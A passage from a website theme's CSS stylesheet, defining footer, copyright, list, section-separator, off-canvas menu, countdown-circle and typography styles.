footer .form-footer .form-control[placeholder] {
  color: #2b2b2b;
}
footer .col-contact {
  background-image: url(../../images/elements/contact-map-2.png);
  background-position: center;
  background-repeat: no-repeat;
  background-size: 100%;
}
footer ul li.link {
  border-bottom: 1px dotted;
}
footer ul li.news hr {
  border-bottom: 1px solid;
  height: 1px;
  background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));
  background-image: -moz-linear-gradient(left, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));
  background-image: -ms-linear-gradient(left, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));
  background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));
}
footer .link a {
  color: #fff;
}
footer .link a:hover {
  border-bottom: 2px solid #95a5a6;
  padding-bottom: 2px;
  border-radius: 30%;
  color: #ffffff;
}
footer .news a {
  display: block;
  color: #fff;
}
footer .news a:hover {
  color: #fff;
}
footer .news span {
  font-size: 10px;
  color: #333;
}
/* COPYRIGHT SECTION */
.copyright {
  font-size: 13px;
  padding: 20px 0;
}
.copyright.style-1 {
  background: #111111;
  color: #dddddd;
}
.copyright.style-2 {
  background: #1e1e1e;
  color: #dddddd;
}
.copyright.style-1 a,
.copyright.style-2 a {
  color: #818181;
  text-decoration: none;
  font-size: 13px;
}
.copyright.style-1 a:hover,
.copyright.style-2 a:hover {
  text-decoration: none;
  color: #ffffff;
}
.copyright.style-3 {
  background: #e6e6e6;
  color: #555555;
}
.copyright.style-4 {
  background: #e6e6e6;
  color: #555555;
}
.copyright.style-3 a,
.copyright.style-4 a {
  color: #333333;
  text-decoration: none;
  font-size: 13px;
}
.copyright.style-3 a:hover,
.copyright.style-4 a:hover {
  text-decoration: none;
  color: #95a5a6;
}
.copyright.style-5 {
  background: transparent;
  color: #ffffff;
}
.copyright.style-5 a {
  color: #ffffff;
}
.copyright.style-5 a:hover {
  text-decoration: none;
  color: #ffffff;
}
.copyright .company-rights {
  color: #95a5a6;
  font-weight: 600;
}
/* DIFFERENT FONT SIZE LISTS */
.list-sm li,
.list-sm li a,
.list-sm li i {
  font-size: 12px !important;
}
/* LIST CHECK */
.list-check {
  margin: 0;
  padding: 0;
  list-style: none;
}
.list-check i {
  margin-right: 5px;
}
/* LIST STYLE 1 */
ul.list-style-1 {
  padding: 0;
  margin: 0;
  list-style: none;
}
ul.list-style-1 > li {
  padding: 6px 0;
}
ul.list-style-1 > li > a {
  display: block;
  color: #333333;
}
ul.list-style-1 > li > a:hover {
  color: #95a5a6;
}
ul.list-style-1 > li > a a {
  display: inline-block;
}
ul.list-style-1 > li i {
  color: #95a5a6;
  margin-right: 4px;
}
ul.list-style-1 > li > a > span {
  display: inline-block;
  margin-top: 3px;
  color: #999999;
  font-size: 12px;
}
ul.list-style-1 > li > .entry-date {
  display: block;
  font-style: italic;
}
ul.list-style-1 > li > ul {
  margin: 6px 0 0 0;
  padding: 0 0 0 20px;
  list-style: none;
}
ul.list-style-1 > li > ul > li {
  padding: 1px 0;
  font-size: 12px;
}
ul.list-style-1.v2 > li {
  padding: 10px 0;
  border-bottom: 1px solid #f1f1f1;
}
ul.list-style-1.v3 > li {
  padding: 4px 0;
}
/* LIST INFO CELLS */
ul.aux-info-cells {
  width: 100%;
  margin: 0;
  padding: 0;
  display: table;
}
ul.aux-info-cells li {
  font-size: 12px;
  display: table-cell;
  padding: 11px 15px;
  vertical-align: middle;
  border-right: 1px solid #f1f1f1;
}
ul.aux-info-cells li:last-child {
  border: 0;
}
ul.aux-info-cells li i {
  font-size: 14px;
  margin-right: 4px;
  color: #999999;
}
ul.aux-info-cells li.likes {
  width: 120px;
  text-align: center;
  border-left: 1px solid #f1f1f1;
}
ul.aux-info-cells li.likes i {
  color: #cf000f;
}
/* LIST META INFO */
ul.meta-info-cells {
  width: 100%;
  margin: 0;
  padding: 0;
  display: block;
}
ul.meta-info-cells.v1,
ul.meta-info-cells.v2 {
  border-top: 1px solid #f1f1f1;
  border-bottom: 1px solid #f1f1f1;
}
ul.meta-info-cells.v1 li,
ul.meta-info-cells.v2 li {
  color: #333333;
  font-size: 12px;
  display: inline-block;
  float: left;
  padding: 0 12px;
  vertical-align: middle;
  border-right: 1px solid #f1f1f1;
}
ul.meta-info-cells.v1 li:first-child {
  padding-left: 0;
}
ul.meta-info-cells.v1 li:last-child {
  border: 0;
  padding-right: 0;
}
ul.meta-info-cells.v1 li i {
  font-size: 14px;
  margin-right: 4px;
  color: #999999;
}
ul.meta-info-cells.v1 li .btn-link,
ul.meta-info-cells.v2 li .btn-link {
  color: #95a5a6;
  font-weight: 600;
  font-size: 13px;
}
ul.meta-info-cells.v2 {
  padding: 8px 0;
}
ul.meta-info-cells.v2 li .btn-link {
  font-weight: 500;
  font-size: 12px;
}
ul.meta-info-cells.v2 li:first-child {
  padding-left: 0;
}
ul.meta-info-cells.v2 li:last-child {
  border: 0;
  padding-right: 0;
}
ul.meta-info-cells.v2 li i {
  font-size: 12px;
  margin-right: 4px;
  color: #999999;
}
ul.meta-info-cells.v3 li {
  display: inline-block;
  float: left;
  padding: 0 10px;
  vertical-align: middle;
  font-size: 12px;
}
ul.meta-info-cells.v3 li i {
  width: 32px;
  height: 32px;
  margin-right: 5px;
  text-align: center;
  line-height: 32px;
  background: #95a5a6;
  color: #ffffff;
  font-size: 13px;
  border-radius: 2px;
}
ul.meta-info-cells.v3 li:first-child {
  padding-left: 0;
}
ul.meta-info-cells.v3 li:last-child {
  border: 0;
  padding-right: 0;
}
ul.meta-info-cells.v3 li .btn-link {
  color: #95a5a6;
  font-weight: 600;
  font-size: 12px;
}
ul.meta-info-cells.v4 li {
  display: inline-block;
  float: left;
  margin-right: 18px;
  vertical-align: middle;
  font-size: 1em;
  color: #999999;
  font-weight: 500;
  font-family: "TradeGothic", "Roboto", sans-serif;
}
ul.meta-info-cells.v4 li a {
  color: #999999;
}
ul.meta-info-cells.v4 li i {
  margin-right: 5px;
  color: #999999;
  font-size: 1em;
}
ul.meta-info-cells.v4 li:first-child {
  padding-left: 0;
}
ul.meta-info-cells.v4 li:last-child {
  border: 0;
  padding-right: 0;
}
ul.meta-info-cells.v4 li .btn-link {
  color: #95a5a6;
  font-weight: 600;
  font-size: 12px;
}
@media (max-width: 771px) {
  ul.meta-info-cells.v4 li {
    margin-bottom: 5px;
  }
}
/* LIST INLINE LINKS */
ul.inline-links {
  margin: 0;
  padding: 0;
  list-style: none;
}
ul.inline-links li {
  display: inline-block;
  padding: 0 15px;
  position: relative;
}
ul.inline-links li:first-child {
  padding-left: 0;
}
ul.inline-links li a {
  color: #95a5a6;
}
ul.inline-links li:before {
  position: absolute;
  right: 0;
  content: "/";
  color: #f1f1f1;
}
ul.inline-links li:last-child:before {
  content: "";
}
/* LIST INLINE META */
ul.inline-meta {
  margin: 0 0 10px 0;
  padding: 0;
  list-style: none;
}
ul.inline-meta li {
  display: inline-block;
  padding: 0 8px;
  font-size: 12px;
  border-right: 1px solid #f1f1f1;
}
ul.inline-meta li:first-child {
  padding-left: 0;
}
ul.inline-meta li:last-child {
  border: 0;
}
ul.inline-meta li a {
  font-size: 12px;
  color: #95a5a6;
}
/* LISTS LISTINGS */
ul.list-listings {
  margin: 0 0 20px 0;
  padding: 0;
  list-style: none;
}
ul.list-listings > li {
  margin-bottom: 30px;
}
ul.list-listings > li.featured {
  border-color: #95a5a6;
}
ul.list-listings > li:before,
ul.list-listings li:after {
  content: "";
  display: table;
}
ul.list-listings > li:after {
  clear: both;
}
ul.list-listings .listing-header {
  display: block;
  clear: both;
  padding: 8px 15px;
  font-weight: 600;
  text-transform: uppercase;
}
ul.list-listings .listing-image {
  width: 35%;
  padding-right: 15px;
  display: table-cell;
}
ul.list-listings .listing-image img {
  width: 100%;
  border-radius: 2px;
}
ul.list-listings .listing-body {
  padding: 10px 0;
  display: table-cell;
  vertical-align: top;
}
ul.list-listings.no-border .listing-body {
  padding: 0;
}
ul.list-listings .listing-body .listing-title {
  margin: 0;
  padding: 0;
  display: block;
  color: #282d33;
  font-size: 16px;
  line-height: 22px;
  font-weight: 600;
}
ul.list-listings .listing-body .listing-info {
  display: block;
  margin-top: 5px;
  margin-bottom: 10px;
}
ul.list-listings .listing-body .listing-info a {
  color: #95a5a6;
}
ul.list-listings .listing-body .listing-info a:hover {
  text-decoration: underline;
}
ul.list-listings .listing-body h4 {
  margin: 0;
  padding: 0;
  font-size: 14px;
  font-weight: normal;
  line-height: 22px;
}
ul.list-listings .listing-body p {
  margin: 5px 0;
}
ul.list-listings .listing-body .meta-info {
  border-top: 1px solid #f1f1f1;
  padding-top: 7px;
}
ul.list-listings .listing-body .meta-info ul {
  width: 100%;
  display: table;
  table-layout: auto;
}
ul.list-listings .listing-body .meta-info ul li {
  display: table-cell;
  border-right: 1px solid #f1f1f1;
  text-align: center;
}
ul.list-listings .listing-body .meta-info ul li.stretch {
  width: 40%;
}
ul.list-listings .listing-body .meta-info ul li i {
  color: #333333;
  margin-right: 5px;
}
ul.list-listings .listing-body .meta-info ul li:first-child {
  padding-left: 0;
}
ul.list-listings .listing-body .meta-info ul li:last-child {
  padding-right: 0;
  border: 0;
}
ul.list-listings .listing-actions {
  width: 20%;
  display: table-cell;
  text-align: center;
  vertical-align: top;
  position: relative;
  border-left: 1px solid #f1f1f1;
}
ul.list-listings .listing-actions .btn {
  margin-top: 6px;
}
/* LIST WITH BOTTOM BORDER AND ICONS */
ul.list-b-icon {
  margin: 0;
  padding: 0;
  list-style: none;
}
ul.list-b-icon > li {
  border-bottom: 1px solid #f1f1f1;
}
ul.list-b-icon > li > a {
  display: block;
  padding: 10px 0;
}
ul.list-b-icon > li > a > i {
  margin-right: 10px;
  color: #95a5a6;
}
/* BULLET LIST */
ul.list-bullet {
  list-style: none;
  margin: 0;
  padding: 0;
  background: transparent;
}
ul.list-bullet li {
  clear: left;
  padding: 10px 0;
  display: block;
  width: 100%;
}
ul.list-bullet li > figure {
  margin: 0;
  padding: 0;
  border-radius: 100%;
  width: 35px;
  height: 35px;
  line-height: 35px;
  text-align: center;
  font-size: 17px;
  color: #fff;
  font-weight: bold;
  display: inline-block;
  float: left;
}
ul.list-bullet li img {
  width: 60px;
}
ul.list-bullet li h3 {
  font-size: 16px;
  font-weight: 600;
  margin-left: 15px;
  display: inline-block;
}
ul.list-bullet li p {
  margin: 0 0 0 50px;
  padding: 0;
}
ul.list-bullet li span {
  margin-left: 6px;
}
ul.list-bullet li a {
  font-weight: 500;
}
ul.list-bullet li a:hover {
  text-decoration: none;
  color: #464646;
}
ul.list-bullet li span {
  font-size: 12px;
}
/* IMAGE LIST */
ul.list-image {
  list-style: none;
  margin: 0;
  padding: 0;
}
ul.list-image li {
  clear: left;
  border-bottom: 1px solid #f1f1f1;
  padding: 10px 0;
  display: block;
  width: 100%;
}
ul.list-image li:before,
ul.list-image li:after {
  content: "";
  display: table;
}
ul.list-image li:after {
  clear: both;
}
ul.list-image li:last-child {
  border-bottom: 0;
}
.footer ul.list-image li {
  border-color: #1e1e1e;
}
ul.list-image li:first-child {
  padding-top: 0;
}
ul.list-image li img {
  width: 75px;
  float: left;
}
ul.list-image li p {
  margin-left: 85px;
  line-height: 1.4;
}
ul.list-image li a:hover {
  color: #95a5a6;
}
ul.list-image li span {
  display: block;
  font-size: 12px;
  margin-top: 4px;
  font-style: italic;
  color: #999999;
}
/* LINKS LIST */
ul.list-links {
  list-style: none;
  margin: 0;
  padding: 0;
}
ul.list-links > li {
  border-bottom: 1px solid #f1f1f1;
}
.footer ul.list-links > li {
  border-color: #1e1e1e;
}
ul.list-links > li > a {
  display: block;
  padding: 4px 0;
  position: relative;
}
ul.list-links > li > a:before {
  content: "\f3d3";
  font-family: 'Ionicons';
  position: absolute;
  right: 0;
}
/* PSEUDO LIST - VERTICAL INFO */
.vertical-info {
  position: relative;
}
.vertical-info .has-affix.affix {
  position: fixed;
  top: 30px;
}
.vertical-info h4 {
  margin: 0;
  padding: 0;
  color: #282d33;
  font-size: 14px;
  font-weight: 600;
  text-transform: capitalize;
}
.vertical-info .delimiter {
  padding-bottom: 10px;
  border-bottom: 1px solid #f1f1f1;
}
.vertical-info .description {
  margin-bottom: 15px;
}
/* FEATURED LIST */
ul.featured {
  list-style: none;
  margin: 0;
  padding: 0;
}
ul.featured li {
  clear: left;
  border-bottom: 1px dotted #f1f1f1;
  padding: 10px 0 10px 0;
  display: block;
  width: 100%;
}
ul.featured li:last-child {
  border: 0;
  padding-bottom: 0;
}
ul.featured li .featured-item {
  display: table;
  width: 100%;
}
ul.featured li .featured-item .featured-item-img {
  display: table-cell;
  width: 35%;
  vertical-align: top;
}
ul.featured li .featured-item .featured-item-img.img-small {
  width: 25%;
}
ul.featured li .featured-item .feature-item-info {
  display: table-cell;
  padding-left: 8px;
  vertical-align: top;
}
ul.featured li img {
  width: 100%;
}
ul.featured li .item-title {
  margin: 0;
  padding: 0;
}
ul.featured li .item-title a {
  font-weight: 400;
  font-size: 1em;
}
ul.featured li p {
  font-size: 1em;
  line-height: 17px;
}
ul.featured li span {
  font-size: 12px;
}
ul.featured li .price {
  padding: 8px 0;
  font-size: 18px;
  font-weight: 400;
}
ul.featured li .price.discount {
  padding: 7px 0 0 0;
  margin-right: 4px;
  font-size: 1em;
  font-weight: 400;
  color: #cf000f;
  text-decoration: line-through;
}
ul.featured li .featured-content {
  padding-left: 10px;
}
ul.featured-vertical li:last-child {
  border-bottom: 0;
}
ul.featured-vertical li .item-title {
  margin-top: 10px;
}
ul.featured-vertical li .item-title a {
  font-size: 14px;
}
ul.featured-vertical li .price-wr {
  display: table-cell;
}
ul.featured-vertical li .price {
  font-size: 14px;
  font-weight: 600;
  color: #95a5a6;
}
ul.featured-vertical li .period {
  color: #f2f1ef;
  margin-left: 3px;
}
ul.featured-vertical li .capacity-wr {
  display: table-cell;
}
ul.featured-vertical li .capacity {
  display: block;
  float: right;
}
ul.featured-vertical li .capacity i {
  margin-left: 3px;
  float: left;
  color: #f2f1ef;
}
section.ss-slice {
  position: relative;
  padding: 5em 10%;
}
section.ss-slice::after {
  position: absolute;
  content: '';
  pointer-events: none;
}
/* Triangles */
.ss-style-triangles::after {
  left: 50%;
  width: 100px;
  height: 100px;
  -webkit-transform: translateX(-50%) rotate(45deg);
  transform: translateX(-50%) rotate(45deg);
}
.ss-style-triangles::after {
  bottom: -50px;
  z-index: 10;
  background: inherit;
}
/* Double Diagonal line */
.ss-style-doublediagonal {
  z-index: 1;
  padding: 5em 0 12em 0 !important;
}
.ss-style-doublediagonal::before,
.ss-style-doublediagonal::after {
  top: 0;
  left: -25%;
  z-index: -1;
  width: 150%;
  height: 75%;
  background: inherit;
  -webkit-transform: rotate(-4deg);
  transform: rotate(-4deg);
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
}
/* Half Circle */
.ss-style-halfcircle::before,
.ss-style-halfcircle::after {
  left: 50%;
  z-index: 10;
  width: 100px;
  height: 100px;
  border-radius: 50%;
  background: inherit;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
}
.ss-style-halfcircle::before {
  top: -50px;
}
.ss-style-halfcircle::after {
  bottom: -50px;
}
/* Big Triangle */
svg#bigTriangleColor {
  pointer-events: none;
}
#bigTriangleColor path {
  fill: #3498db;
  stroke: #3498db;
  stroke-width: 2;
}
/* Curves */
#curveUpColor path,
#curveDownColor path {
  fill: #3498db;
  stroke: #3498db;
}
/* Multiple Triangles */
.ss-style-multitriangles::before,
.ss-style-multitriangles::after {
  left: 50%;
  width: 50px;
  height: 50px;
  -webkit-transform: translateX(-50%) rotate(45deg);
  transform: translateX(-50%) rotate(45deg);
}
.ss-style-multitriangles::before {
  top: -25px;
  background: inherit;
  box-shadow: -50px 50px 0 #3498db, 50px -50px 0 #3498db;
}
.ss-style-multitriangles::after {
  bottom: -25px;
  z-index: 10;
  background: inherit;
  box-shadow: -50px 50px 0 #3498db, 50px -50px 0 #3498db;
}
/* Rounded corners */
.ss-style-roundedcorners::before {
  top: 100%;
  left: 0;
  z-index: 10;
  width: 100%;
  height: 60px;
  border-radius: 0 0 60px 60px;
  background: inherit;
}
/* Rounded center split and bottom rounded */
.ss-style-roundedsplit {
  padding-top: 7em;
  border-radius: 0 0 80px 80px;
}
.ss-style-roundedsplit::before,
.ss-style-roundedsplit::after {
  top: -70px;
  left: 0;
  z-index: 10;
  width: 50%;
  height: 70px;
  background: inherit;
}
.ss-style-roundedsplit::before {
  border-radius: 0 80px 0 0;
}
.ss-style-roundedsplit::after {
  left: 50%;
  border-radius: 80px 0 0 0;
}
/* Inverted rounded corners */
.ss-style-invertedrounded {
  margin-bottom: 90px;
  padding: 13em 10% 10em;
  border-radius: 0 0 0 90px;
}
.ss-style-invertedrounded::before,
.ss-style-invertedrounded::after {
  left: 0;
  z-index: -1;
  height: 90px;
  background: #3498db;
}
.ss-style-invertedrounded::before {
  top: 100%;
  width: 100%;
  border-radius: 0 90px 0 0;
}
.ss-style-invertedrounded::after {
  bottom: 0;
  z-index: -1;
  width: 50%;
}
/* Boxes */
.ss-style-boxes {
  padding-top: 4em;
  padding-bottom: 13em;
}
.ss-style-boxes::before {
  bottom: 0;
  left: 0;
  width: 100%;
  height: 50px;
  background-image: -webkit-gradient(linear, 100% 0, 0 100%, color-stop(0.5, #3498db), color-stop(0.5, #2980b9));
  background-image: linear-gradient(to right, #3498db 50%, #2980b9 50%);
  -webkit-background-size: 130px 100%;
  background-size: 130px 100%;
}
/* Zig Zag (3d up and simple down) */
.ss-style-zigzag::before,
.ss-style-zigzag::after {
  right: 0;
  left: 0;
  z-index: 10;
  display: block;
  height: 90px;
  background-size: 50px 100%;
}
.ss-style-zigzag::before {
  top: -90px;
  background-image: -webkit-gradient(linear, 0 0, 300% 100%, color-stop(0.25, transparent), color-stop(0.25, #3498db));
  background-image: linear-gradient(315deg, #3093d5 25%, transparent 25%), linear-gradient(45deg, #3498db 25%, transparent 25%);
  background-position: 50%;
}
.ss-style-zigzag::after {
  top: 100%;
  background-image: -webkit-gradient(linear, 0 0, 300% 100%, color-stop(0.25, #3498db), color-stop(0.25, #2980b9));
  background-image: linear-gradient(135deg, #3498db 25%, transparent 25%), linear-gradient(225deg, #3498db 25%, transparent 25%);
  background-position: 50%;
}
/* Edges */
.ss-style-roundedges {
  padding-bottom: 16em;
}
.ss-style-roundedges::before,
.ss-style-roundedges::after {
  width: 200px;
  height: 200px;
  border-radius: 50%;
  background: #2980b9;
  top: -100px;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
}
.ss-style-roundedges::before {
  left: -100px;
}
.ss-style-roundedges::after {
  right: -100px;
}
/* Slit */
.ss-style-slit {
  padding-top: 5em;
}
.ss-style-slit::before,
.ss-style-slit::after {
  width: 50.5%;
  width: -webkit-calc(60%);
  width: -moz-calc(60%);
  width: calc(60%);
  height: 160px;
  background: #2980b9;
  top: -160px;
}
.ss-style-slit::before {
  left: -20px;
  -webkit-transform: skewX(10deg);
  transform: skewX(10deg);
  box-shadow: -10px -20px #3192d3;
}
.ss-style-slit::after {
  right: -20px;
  -webkit-transform: skewX(-10deg);
  transform: skewX(-10deg);
  box-shadow: 10px -20px #3192d3;
}
/* Big half circle */
#bigHalfCircle path {
  fill: #3498db;
  stroke: #3498db;
}
/* Big triangle with shadow */
#trianglePath1 {
  fill: #3498db;
  stroke: #3498db;
}
#trianglePath2 {
  fill: #2072a7;
  stroke: #2072a7;
}
/* Inclined Zig Zag */
.ss-style-inczigzag::before,
.ss-style-inczigzag::after {
  left: 0;
  width: 100%;
  height: 50px;
  background-size: 100px 100%;
}
.ss-style-inczigzag::before {
  top: 0;
  background-image: -webkit-gradient(linear, 0 0, 10% 100%, color-stop(0.5, #2980b9), color-stop(0.5, #3498db));
  background-image: linear-gradient(15deg, #3498db 50%, #2980b9 50%);
}
.ss-style-inczigzag::after {
  bottom: 0;
  background-image: -webkit-gradient(linear, 0 0, 10% 100%, color-stop(0.5, #3498db), color-stop(0.5, #2980b9));
  background-image: linear-gradient(15deg, #2980b9 50%, #3498db 50%);
}
/* Castle */
.ss-style-castle::before {
  left: 0;
  width: 100%;
  height: 50px;
  background-size: 200px 100%;
  top: 0;
  background-image: -webkit-linear-gradient(40deg, #3498db 50%, #2980b9 50%);
  background-image: linear-gradient(40deg, #3498db 50%, #2980b9 50%);
}
/* Alternative slit with inner shadow */
#slitPath1 {
  fill: #3498db;
  stroke: red;
  stroke-width: 0;
}
#slitPath2,
#slitPath3 {
  fill: #2072a7;
}
/* Folded corner */
.ss-style-foldedcorner::before,
.ss-style-foldedcorner::after {
  bottom: 0;
  width: 100px;
  height: 100px;
}
.ss-style-foldedcorner::before {
  right: 0;
  background-image: -webkit-linear-gradient(top left, #37a2ea 50%, #3498db 50%);
  background-image: linear-gradient(315deg, #3498db 50%, #37a2ea 50%);
}
.ss-style-foldedcorner::after {
  right: 100px;
  background-image: -webkit-linear-gradient(top left, transparent 50%, #236fa1 50%);
  background-image: linear-gradient(315deg, #236fa1 50%, transparent 50%);
}
/* Dots */
.ss-style-dots::before {
  bottom: 20px;
  width: 14px;
  height: 14px;
  border-radius: 50%;
  left: 50%;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
  background: #2072a7;
  box-shadow: 30px 0 #2072a7, -30px 0 #2072a7;
}
/* Double Line */
.ss-style-doubleline::before {
  bottom: 30px;
  width: 140px;
  height: 2px;
  left: 50%;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
  background: #2072a7;
  box-shadow: 0 30px 0 #2072a7;
}
/* Cross */
.ss-style-cross {
  padding-bottom: 15em;
}
.ss-style-cross::before,
.ss-style-cross::after {
  background: #2072a7;
  bottom: 70px;
  width: 200px;
  height: 2px;
  left: 50%;
  -webkit-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
}
.ss-style-cross::before {
  -webkit-transform: translateX(-50%) rotate(45deg);
  transform: translateX(-50%) rotate(45deg);
}
.ss-style-cross::after {
  -webkit-transform: translateX(-50%) rotate(-45deg);
  transform: translateX(-50%) rotate(-45deg);
}
/* Stamp */
#stamp path {
  fill: #3498db;
  stroke: #3498db;
  /* avoid gap in FF */
}
/* Clouds */
#clouds path {
  fill: #ecf0f1;
  stroke: #ecf0f1;
}
html,
body,
.st-container,
.st-pusher,
.st-content {
  height: 100%;
}
.st-content {
  background: transparent;
}
.st-content,
.st-content-inner {
  position: relative;
}
.st-container {
  position: relative;
  overflow: hidden;
}
.st-pusher {
  position: relative;
  left: 0;
  z-index: 99;
  height: 100%;
  -webkit-transition: -webkit-transform 0.5s;
  transition: transform 0.5s;
}
.st-pusher::after {
  z-index: 1100;
  position: absolute;
  top: 0;
  right: 0;
  width: 0;
  height: 0;
  background: rgba(0, 0, 0, 0.2);
  content: '';
  opacity: 0;
  -webkit-transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;
  transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;
}
.st-menu-open .st-pusher::after {
  width: 100%;
  height: 100%;
  opacity: 1;
  -webkit-transition: opacity 0.5s;
  transition: opacity 0.5s;
}
.st-menu {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 100;
  visibility: hidden;
  width: 300px;
  height: 100%;
  overflow-y: scroll;
  background: #0d0b16;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
}
.st-menu::after {
  position: absolute;
  top: 0;
  right: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.2);
  content: '';
  opacity: 1;
  -webkit-transition: opacity 0.5s;
  transition: opacity 0.5s;
}
.st-menu-open .st-menu::after {
  width: 0;
  height: 0;
  opacity: 0;
  -webkit-transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;
  transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;
}
/* SIDEBAR CONTENT STYLES */
.st-menu::-webkit-scrollbar {
  display: none !important;
  width: 0 !important;
}
.st-menu-title {
  font-size: 16px;
  color: #ffffff;
  margin: 10px 0 0 0;
  padding: 15px 20px 10px 20px;
}
.st-menu .form-search {
  margin: 0;
  padding: 0;
  border-bottom: 1px solid #798d8f;
}
.st-menu .form-search .form-input {
  padding: 0;
}
.st-menu .form-search .form-control {
  display: block;
  height: 34px;
  padding: 21px 15px;
  color: #ffffff;
  background-color: #87999a;
  border: 0;
  border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-transition: none;
}
.st-menu .form-search .form-control::-moz-placeholder {
  color: #ffffff;
  opacity: 1;
}
.st-menu .form-search .form-control:-ms-input-placeholder {
  color: #ffffff;
}
.st-menu .form-search .form-control::-webkit-input-placeholder {
  color: #ffffff;
}
.st-menu .form-search .btn-close {
  background: #87999a;
  color: #fff;
  padding: 12px 16px 13px 16px;
}
.st-menu .form-search .btn-close i {
  font-weight: 300;
  font-size: 15px;
}
.st-menu .social-media {
  padding: 10px 20px;
}
.st-menu .social-media i {
  color: #cccccc !important;
}
.st-menu .social-media i:hover {
  color: #ffffff !important;
}
.st-menu .contact-info {
  padding: 15px;
  color: #fff;
}
.st-menu .contact-info h5 {
  font-size: 1em;
}
.st-menu ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.st-menu ul li a {
  display: block;
  padding: 6px 20px;
  color: #cccccc;
  letter-spacing: 1px;
  font-weight: 400;
  -webkit-transition: background 0.3s, box-shadow 0.3s;
  transition: background 0.3s, box-shadow 0.3s;
}
.st-menu ul li a:hover {
  color: #ffffff;
}
.st-menu ul li a i {
  margin-right: 5px;
}
/* Effect 1: Reveal */
.st-effect-1.st-menu-open .st-pusher {
  -webkit-transform: translate3d(300px, 0, 0);
  transform: translate3d(300px, 0, 0);
}
.st-effect-1.st-menu {
  z-index: 1;
}
.st-effect-1.st-menu-open .st-effect-1.st-menu {
  visibility: visible;
  -webkit-transition: -webkit-transform 0.5s;
  transition: transform 0.5s;
}
.st-effect-1.st-menu::after {
  display: none;
}
/* TIME CIRCLES */
.timing-circles-wrapper {
  position: relative;
}
.time_circles {
  position: relative;
  width: 100%;
  height: 100%;
}
.time_circles > div {
  position: absolute;
  text-align: center;
}
.time_circles > div > h4 {
  margin: 0px;
  padding: 0px;
  text-align: center;
  text-transform: uppercase;
  font-family: "TradeGothic", "Roboto", sans-serif;
}
.time-circles-wrapper.style-1 .time_circles > div > h4 {
  color: #95a5a6;
}
.time-circles-wrapper.style-2 .time_circles > div > h4 {
  color: #95a5a6;
}
.time-circles-wrapper.style-3 .time_circles > div > h4 {
  color: #fcfcfc;
}
.time-circles-wrapper.style-4 .time_circles > div > h4 {
  color: #0a0814;
}
.time-circles-wrapper.style-5 .time_circles > div > h4 {
  color: #ffffff;
}
.time-circles-wrapper.style-6 .time_circles > div > h4 {
  color: #ffffff;
}
.time-circles-wrapper.style-7 .time_circles > div > h4 {
  color: #0f0f0f;
}
.time_circles > div > span {
  display: block;
  width: 100%;
  text-align: center;
  font-family: "TradeGothic", "Roboto", sans-serif;
  font-size: 300%;
  margin-top: 0.4em;
  font-weight: bold;
}
.time-circles-wrapper.style-1 .time_circles > div > span {
  color: #95a5a6;
}
.time-circles-wrapper.style-2 .time_circles > div > span {
  color: #95a5a6;
}
.time-circles-wrapper.style-3 .time_circles > div > span {
  color: #fcfcfc;
}
.time-circles-wrapper.style-4 .time_circles > div > span {
  color: #0a0814;
}
.time-circles-wrapper.style-5 .time_circles > div > span {
  color: #ffffff;
}
.time-circles-wrapper.style-6 .time_circles > div > span {
  color: #ffffff;
}
.time-circles-wrapper.style-7 .time_circles > div > span {
  color: #0f0f0f;
}
/* DEFAULT TIPOGRAPHY STYLES */
body {
  font-size: 14px;
  font-family: "TradeGothic", "Open Sans", sans-serif;
}
h1,
h2,
h3,
h4,
h5,
h6,
p {
  line-height: 1.65;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: "TradeGothic", "Roboto", sans-serif;
}
h1,
.h1 {
  font-size: 2.3em;
}
h1 a {
  font-size: 1em;
}
h2,
.h2,
h2 a {
  font-size: 1.5em;
}
h3,
.h3,
h3 a {
  font-size: 1.25em;
}
h3 a {
  font-size: 1em !important;
}
h4,
.h4,
h4 a {
  font-size: 1.125em;
}
h5,
.h5,
h5 a {
  font-size: 0.875em;
}
h6,
.h6,
h6 a {
  font-size: 0.75em;
}
em {
  font-style: italic;
}
strong {
  font-weight: 700;
}
small {
  font-size: 75%;
}
/* LINKS */
a {
  color: #333333;
  cursor: pointer;
}
a:hover {
  color: #95a5a6;
  text-decoration: none;
}
a.ease:hover {
  -o-transition: .3s;
  -ms-transition: .3s;
  -moz-transition: .3s;
  -webkit-transition: .3s;
  transition: .35s;
}
/* DELIMTIERS */
hr {
  margin: 15px 0;
  border-color: #f1f1f1;
}
hr.delimiter {
  background-image: -webkit-linear-gradient(left, transparent, rgba(0, 0, 0, 0.2), transparent);
  background-image: linear-gradient(to right, transparent, rgba(0, 0, 0, 0.2), transparent);
  border: 0;
  height: 1px;
  margin: 22px 0 22px 0;
}
hr.hr-sm {
  margin: 5px 0;
}
/* OR - DELIMITER */
.or {
  overflow: hidden;
  text-align: center;
  padding: 30px 0 0 0;
}
.or .or_l,
.or .or_r {
  width: 40%;
  border-bottom: solid 1px #f1f1f1;
  display: inline-block;
  position: relative;
  left: 0px;
  top: -4px;
}
/* HEADINGS */
.heading {
  margin: 0;
  margin-bottom: 6px;
  padding: 0;
  font-size: 16px;
  text-transform: capitalize;
  font-family: "TradeGothic", "Open Sans", sans-serif;
  font-weight: 600;
  letter-spacing: 1px;
}
.heading.style-1 {
  color: #111111;
}
.heading.style-2 {
  color: #ffffff;
